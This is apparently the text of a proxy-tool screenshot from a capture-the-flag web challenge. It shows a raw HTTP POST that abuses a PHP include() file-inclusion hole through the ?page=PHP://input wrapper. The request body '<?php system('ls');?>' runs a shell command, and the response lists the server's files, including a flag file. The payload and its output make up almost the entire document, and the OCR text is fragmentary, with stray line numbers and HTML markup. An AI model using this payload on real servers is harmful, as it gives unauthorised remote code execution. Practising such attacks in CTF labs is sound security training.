 Request
Pretty Raw Hex
\n
1 POST /?page=PHP://input HTTP/1.1
2 Host: 61.147.171.105:63538
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://61.147.171.105:63538
10 Connection: close
11 Referer: http://61.147.171.105:63538/?page=PHP://input
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 <?php system('ls');?>
Response
Pretty Raw Hex Render
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
fl4gisisish3r3.php
14 index.php
15 phpinfo.php
16